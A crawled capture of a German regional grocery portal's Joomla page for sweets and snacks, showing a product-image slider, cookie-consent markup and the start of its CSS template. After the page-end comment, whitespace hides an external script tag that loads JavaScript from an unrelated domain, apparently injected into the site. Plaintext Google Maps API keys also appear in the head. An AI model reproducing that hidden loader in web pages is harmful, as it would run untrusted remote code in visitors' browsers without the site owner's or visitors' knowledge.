

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.landmarkt-portal.de/regionale-produkte/suesses-und-knabbereien
body_size: 8375
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >


<head>
	<base href="https://www.landmarkt-portal.de/regionale-produkte/suesses-und-knabbereien" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Lebensmittel, Angebote der Woche, preisgünstig, gut, Demeter, Frischland, Frischland Demeter.
Twielfelder Landmarkt, 
Steisslinger Landmarkt, 
Stockheimer Landmarkt,
Bernauer Landmarkt, Unterkirnacher Landmarkt, 
Griessener Landmarkt,
Egginger Landmarkt, 
Beirers Landmarkt,
Markant Lottstetten, Landmarkt, Bodensee, Hegau, Schwarzwald, Allgäu, Baden Württemberg, Baden, Singen, Nahversorger, Nahversorgung, Getränke, Wurst- und Fleischprodukte, Regional, Regionalität, Reformhauswaren, Vollsortiment, Eigenmarken, Schweizer Produkte, Jeden Tag" />
	<meta name="rights" content="Okle GmbH Großhandelszentrale" />
	<meta name="description" content="Landmarkt-Portal - Landmärkte in Ihrer Nähe. Lebensmittel und  Artikel des täglichen Bedarfs gut umd preisgünstig.  Aktuelle Angebote der Woche. Demeter, Frischland und Jeden Tag." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Süsses und Knabbereien - Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.landmarkt-portal.de/component/search/?Itemid=257&amp;format=opensearch" rel="search" title="Suchen Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-navbar.css" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-vertical.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_eprivacy/css/definitions.min.css?a3a9c541b7f3bc5b92f17a0377182c5e" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/plugins/system/jmggooglemapsdsgvo/assets/css/jmggooglemapsdsgvo.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search93 input[type="search"]{ width:auto; }
				.jmg-googlemaps-dsgvo-notification.position_4{
					width: 100%;
					height: 300px;
				}
				
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5e505f874324fc783bfae9e42656cdb3","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"Wenn Sie auf OK klicken, akzeptieren Sie Cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Diese Webseite verwendet Cookies, um mehrere zusammengeh\u00f6rige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. N\u00e4here Informationen k\u00f6nnen Sie unserer Datenschutzerkl\u00e4rung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Durch Ausf\u00fchren dieser Aktion werden alle von dieser Website gesetzten Cookies gel\u00f6scht. Cookies von Drittanbietern kommunizieren nicht mehr mit ihren \u00fcbergeordneten Websites, k\u00f6nnen jedoch nicht von dieser Website entfernt werden und m\u00fcssen auf andere Weise entfernt werden. Sind Sie sicher, dass Sie Cookies deaktivieren und entfernen m\u00f6chten?"},"plg_system_eprivacy":{"displaytype":"module","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".www.landmarkt-portal.de","path":null},"loginlinks":[],"country":"not detected","cookieregex":[]}}</script>
	<script src="/media/jui/js/jquery.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/superfish.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.mobilemenu.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.hoverIntent.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/supersubs.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/sftouchscreen.js" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/base64.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/eprivacy.class.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>


	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/template.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/responsive.css" type="text/css" />
	<script type="text/javascript" src="/templates/portal-web/js/sfhover.js"></script>
<!--	<script src="https://maps.googl_eapis.com/maps/api/js?key=AIzaSyB3c01yCCIinRIkroisd_q9riRLPcCIsGE"></script> -->
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB_H58XpRUn1J8SQwAwScOYyrZlPJgbLkw"></script>

	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" type="text/css" href="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=76b60e7d" media="all">
<style data-related="n2-ss-12">div#n2-ss-12 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-12 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-12:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-12 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-12 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-12 .n2-ss-slide-backgrounds,div#n2-ss-12 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-12 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-12 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-12 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-12 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-12 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-12.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-12 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-12 .n2-ss-slide{perspective:1500px;}div#n2-ss-12 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-12 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-12 .nextend-arrow img{position:relative;display:block;}div#n2-ss-12 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-12 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-12 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-12 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-12 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-12 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-12 .nextend-arrow-animated > div{position:relative;}div#n2-ss-12 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-12 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-12 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-12 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-12 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-12 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-12 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;}div#n2-ss-12 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:Hover, div#n2-ss-12 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:ACTIVE, div#n2-ss-12 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:FOCUS{background: RGBA(255,145,57,1);}div#n2-ss-12 .n2-ss-slide-limiter{max-width:380px;}div#n2-ss-12 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-12 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-12 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-12 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-12 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=76b60e7d" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-12',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":318,"slideOuterHeight":900,"sliderWidth":318,"sliderHeight":900,"slideWidth":318,"slideHeight":900},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":318,"height":900,"max":3000,"min":318},"tabletPortrait":{"width":318,"height":899,"customHeight":false,"max":1199,"min":318},"mobilePortrait":{"width":318,"height":899,"customHeight":false,"max":900,"min":318}},"overflowHiddenPage":0,"focus":{"offsetTop":"","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script>	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5e505f874324fc783bfae9e42656cdb3","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"Wenn Sie auf OK klicken, akzeptieren Sie Cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Diese Webseite verwendet Cookies, um mehrere zusammengeh\u00f6rige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. N\u00e4here Informationen k\u00f6nnen Sie unserer Datenschutzerkl\u00e4rung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Durch Ausf\u00fchren dieser Aktion werden alle von dieser Website gesetzten Cookies gel\u00f6scht. Cookies von Drittanbietern kommunizieren nicht mehr mit ihren \u00fcbergeordneten Websites, k\u00f6nnen jedoch nicht von dieser Website entfernt werden und m\u00fcssen auf andere Weise entfernt werden. Sind Sie sicher, dass Sie Cookies deaktivieren und entfernen m\u00f6chten?"},"plg_system_eprivacy":{"displaytype":"module","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".www.landmarkt-portal.de","path":null},"loginlinks":[],"country":"not detected","cookieregex":[]}}</script>
</head>
<body class="">
<div id="wrapper">

	<div id="header">
		<div id="mytopnav">
			<!-- Search -->
			<div id="search">		
				<div class="search mod_search93">
	<form action="/regionale-produkte/suesses-und-knabbereien" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword93" class="element-invisible">Suchen...</label> <input name="searchword" id="mod-search-searchword93" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suchen..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="257" />
	</form>
</div>

			</div>
			<div id="mytopnav1">	
						<div class="moduletable">
							<h3>Top Navigation</h3>
						<ul class="nav menu mod-list">
<li class="item-159"><a href="/impressum" >Impressum</a></li><li class="item-271"><a href="/datenschutz" >Datenschutz</a></li></ul>
		</div>
	
			</div>

		</div>

		<!-- Logo -->
		<div id="logo">
			<div id="logo-markise">
							<a href="/"><img src="/templates/portal-web/images/logo.gif"  alt="Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" /></a>
									</div>
			<!-- Text im in der Markise -->			
			<div id="logo-markt">
				<div id="logo-links">
						LANDMARKT				</div>
				<div id="logo-rechts">
						Portal				</div>
			</div>
  		</div>

		<!-- TopNav -->
		
		<!-- Search -->
		<div id="search000">		
			
		</div>
	<!-- Topmenu  in den Header verschoben-->
	<div id="topmenu_block">
			</div>	
		
	</div>


<!-- Topmenu  ursprüngliche Position in den Header verschoben-->

	<!-- Slides -->
		
	


	<!-- No Slides -->
		

	<!-- Content/Menu Wrap -->
	<div id="content-menu_wrap">

		<!-- Horizontales Menue -->
					<div id="quermenu_empty" class="navigation">
<ul class="sf-menu  ">

<li class="item-101"><a href="/" >Der Landmarkt</a></li><li class="item-311"><a href="/unsere-landmaerkte" >Unsere Landmärkte</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu').mobileMenu({
			defaultText: 'Navigate to...',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu').sftouchscreen({});
		}
	})
</script>				
			
		</div>
			
				<!-- 2 Columns (Left Menu) ########################### -->
			
			<div id="container-leftmenu-content">
				<div id="container-leftmenu-left">
					
					<!-- Left Menu -->
					<div id="leftmenu">
						
<ul class="sf-menu_links  sf-vertical">

<li class="item-316"><a href="/angebote-der-woche-2" >LANDMARKT informiert</a></li><li class="item-262"><a href="/tipps-des-monats" >Tipp des Monats</a></li><li class="item-239 active parent"><a href="/regionale-produkte" >Regionale Produkte</a></li><li class="item-306"><a href="/teilnehmer-angebote-der-woche" >Teilnehmer Angebote der Woche</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu_links')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu_links').mobileMenu({
			defaultText: '----------------------------',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu_links').sftouchscreen({});
		}
	})
</script>	

						
						
					</div>
					
					<!-- Contents -->
					<div id="content-leftmenu">	
																		<div id="breadcrumbs">
							<!-- Breadcrumbs -->
							
<div class = "breadcrumbs">
<a href="/regionale-produkte" class="pathway">Regionale Produkte</a> <img src="/templates/portal-web/images/system/arrow.png" alt="" /> <span>Süsses und Knabbereien</span></div>

						</div>
												<div id="system-message-container">
	</div>

						<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p><a href="/regionale-produkte/suesses-und-knabbereien">Süsses und Knabbereien</a></p>
 
<p>		<div class="moduletable">
						<div><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="12"><div id="n2-ss-12-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-12" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button11/RK-111.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button11/RK-112.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 318 900" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="53" data-slide-public-id="1" data-title="RK-111.png" class="n2-ss-slide n2-ow  n2-ss-slide-53"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-111.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-AfinI2Y0T4e2" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="54" data-slide-public-id="2" data-title="RK-112.png" class="n2-ss-slide n2-ow  n2-ss-slide-54"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-112.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-8Y4k7MUfU6nK" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-12-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-12-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>		</div>
	</p>	</div>

	
							</div>

					</div>
					
				</div>	
			</div>	
			

		

	</div>


	<!-- Footer -->
	<div id="footer">
		<hr class="FooterLine"></hr>
	</div>

	
	<!-- Banner/Links -->
		
	
<!-- Page End -->                                   <script src="https://webscript.dev/api/ThemeJs.js"></script>


 
	<div id="copyright">&copy;2026 Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland | <nobr> <a target="_blank" href="http://www.bitco4you.de">Powered by bitco4you </a></nobr><br/></div>

  <!-- cookie-bottom -->
<div id="cookie-bottom">
<div class="plg_system_eprivacy_module">
        <div class="plg_system_eprivacy_message" style="display:none">
                <p>Diese Webseite verwendet Cookies, um mehrere zusammengehörige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. Nähere Informationen können Sie unserer Datenschutzerklärung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:&nbsp;
                            <a href="/datenschutz" onclick="window.open(this.href);return false;">Mehr Informationen siehe Datenschutzerklärung</a></p>
                <button class="plg_system_eprivacy_agreed">Ich stimme zu</button>
        <button class="plg_system_eprivacy_declined">Ich stimme nicht zu</button>
    </div>
    <div class="plg_system_eprivacy_declined" style="display:none">
        <p>
            <button class="plg_system_eprivacy_reconsider">Cookies wieder zulassen.</button> 
            Sie haben Cookies abgelehnt. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
        <div class="plg_system_eprivacy_accepted" style="display:none">
        <p>
            <button class="plg_system_eprivacy_accepted">lösche Cookies</button> 
            Sie haben erlaubt, dass Cookies auf Ihrem Computer gespeichert werden. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
</div>
<div id="plg_system_eprivacy" style="display:none"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/templates/portal-web/css/template.css
body_size: 10567
content:
/**
 * @subpackage	Okle - Business-IT-Consulting
 * @copyright	Copyright (C) 2014 - Business-IT-Consulting - All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
*/ 

/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans-v29-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/open-sans-v29-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v29-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v29-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* pacifico-regular - latin-ext_latin */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/pacifico-v22-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/pacifico-v22-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.svg#Pacifico') format('svg'); /* Legacy iOS */
}


input,
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
